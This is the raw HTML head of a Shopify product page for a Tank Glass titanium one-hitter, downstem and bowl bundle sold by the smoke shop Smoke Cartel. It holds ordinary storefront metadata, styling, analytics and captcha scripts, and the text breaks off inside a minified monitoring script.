

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle
body_size: 80153
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Tank Glass Tactical Products Unbreakabundle" id="pageTitleus">







Tank Glass Tactical Products Unbreakabundle</title>
    
    
        <meta name="description" content="Smoking on the go is easy and convenient when you’re armed with the Tactical Products Unbreakabundle by Tank Glass! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium.  The One-Hit has been precision-machined and features a smooth, heat-resistant finish that l" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle" >



    
      <meta property='st:title' content='Tank Glass Tactical Products Unbreakabundle' />
      <meta property='st:section' content='
Smoking on the go is easy and convenient when you’re armed with the Tactical Products Unbreakabundle by Tank Glass! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium. 
The One-Hit has been precision-machined and features a smooth, heat-resistant finish that looks and feels great. This incredibly durable one-hitter uses an easy unlock/lock mechanism and it disassembles with ease to make keeping it clean very easy. 
The bundle also includes an adjustable (5”-6.75”) downstem diffuser made of aircraft-grade aluminum that fits both 14.5mm and 18.8mm joints. But this just isn’t any universal downstem because it&#39;s shatterproof on top of being fully adjustable! 
You also get a matching Tank Glass aluminum bowl with a 14.5mm male joint. The bowl is embellished with the Tank Glass logo for a nice touch of class. 
When you purchase this bundle, you’ll never buy a one-hitter, downstem, or bowl again because these products by Tank Glass will last forever! 
Bundle Includes: 
1x Tank One-Hit  1x Tank Adjustable Aluminum Universal Downstem Diffuser 1x Titanium Bowl 
 
' />
      <meta property='st:section' content='Tank Glass' />
      <meta property='st:section' content='Bundle' /><meta property='st:section' content='2025' /><meta property='st:section' content='Bundle' /><meta property='st:section' content='datapoint:4 Inches|One-Hit Length' /><meta property='st:section' content='datapoint:Aerospace-Grade Titanium|One-Hit Material' /><meta property='st:section' content='datapoint:Aircraft-Grade Aluminum|Downstem &amp; Bowl Material' /><meta property='st:section' content='Easy Unlock/Lock Mechanism' /><meta property='st:section' content='Fits in Pocket or Purse' /><meta property='st:section' content='Fits Tank Mini/ Tank Original/ Tank Max &amp; Tank Straight' /><meta property='st:section' content='Includes 14.5mm Male Herb Bowl' /><meta property='st:section' content='Includes One Hitter' /><meta property='st:section' content='Includes Universal Downstem' /><meta property='st:section' content='Made for Dry Herbs' /><meta property='st:section' content='Small and Discreet' /><meta property='st:section' content='Tank Lifetime Warranty Included' /><meta property='st:section' content='Virtually Unbreakable!' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black_large.jpg?v=1688161433' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Tank Glass Tactical Products Unbreakabundle" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black_large.jpg?v=1688161433" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black_large.jpg?v=1688161433" >
  
<meta property="og:price:amount" content="150.00" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Smoking on the go is easy and convenient when you’re armed with the Tactical Products Unbreakabundle by Tank Glass! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium.  The One-Hit has been precision-machined and features a smooth, heat-resistant finish that l" > 


<meta property="og:url" content="https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tank Glass Tactical Products Unbreakabundle">
<meta name="twitter:description" content="Smoking on the go is easy and convenient when you’re armed with the Tactical Products Unbreakabundle by Tank Glass! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium.  The One-Hit has been precision-machined and features a smooth, heat-resistant finish that l">
<meta name="twitter:image:alt" content="Tank Glass Tactical Products Unbreakabundle">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black_1024x1024.jpg?v=1688161433"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"3e009042-8cf3-470a-948d-b50239cdc75f-1768825204","pageurl":"www.smokecartel.com\/products\/tank-glass-tactical-products-unbreakabundle","u":"a087a9223826","p":"product","rtyp":"product","rid":7464473788597};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var 